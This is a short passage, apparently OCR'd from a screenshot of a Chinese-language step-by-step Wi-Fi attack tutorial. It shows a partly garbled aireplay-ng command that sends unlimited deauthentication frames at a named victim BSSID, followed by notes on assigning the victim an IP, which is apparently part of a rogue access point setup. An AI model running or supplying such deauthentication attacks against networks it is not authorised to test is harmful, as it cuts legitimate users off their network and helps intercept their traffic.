
ng - - deauth 0 - a 94:44:52:DA:B4:28 mon0”
说明：aireplay-ng 用来注入帧数据。
-a 指定被攻击者的BSSID。
94:44:52:DA:B4:28这个是被攻击者的BSSID。
第十步：
现在开始给被攻击者分配IP，命令如下：